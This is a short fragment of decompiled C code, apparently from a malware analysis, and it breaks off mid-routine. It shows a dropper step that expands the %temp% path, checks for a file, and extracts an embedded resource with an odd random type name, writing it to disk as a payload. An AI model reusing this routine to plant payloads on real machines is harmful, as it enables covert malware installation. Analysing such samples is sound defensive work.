 if ( sub_10001710(v3, v4) )
{
if ( !ExpandEnvironmentStringsW(L"%temp%", &Dst, 0x258u) )
{
v28 = -1;
if ( _InterlockedDecrement((volatile signed __int32 *)pMore - 1) <= 0 )
(*(void (__stdcall **)(LPCWSTR))(**((_DWORD **)pMore - 4) + 4))(pMore - 8);
goto LABEL_27;
}
v2 = pMore;
if ( *((_DWORD *)pMore - 1) > 1 )
{
sub_100017E0(*((_DWORD *)pMore - 3));
v2 = pMore;
}
if ( !PathAppendW(&Dst, v2) )
goto LABEL_25;
if ( PathFileExistsW(&Dst) )
goto LABEL_23;
v5 = hModule;
if ( hModule )
{
v6 = FindResourceW(hModule, (LPCWSTR)0x66, L"asdklfjghedjihasio");
v7 = v6;
if ( v6 )
{
v8 = LoadResource(v5, v6);
if ( v8 )
{
lpBuffer = LockResource(v8);
if ( lpBuffer )
{
v9 = (const WCHAR *)SizeofResource(v5, v7);
if ( v9 )
{
v10 = CreateFileW(&Dst, 0x40000000u, 0, 0, 2u, 0x80u, 0);
if ( v10 != (HANDLE)-1 )
{
pMore = 0;
WriteFile(v10, lpBuffer, (DWORD)v9, (LPDWORD)&pMore, 0);
if ( v9 != pMore )
{
网信防务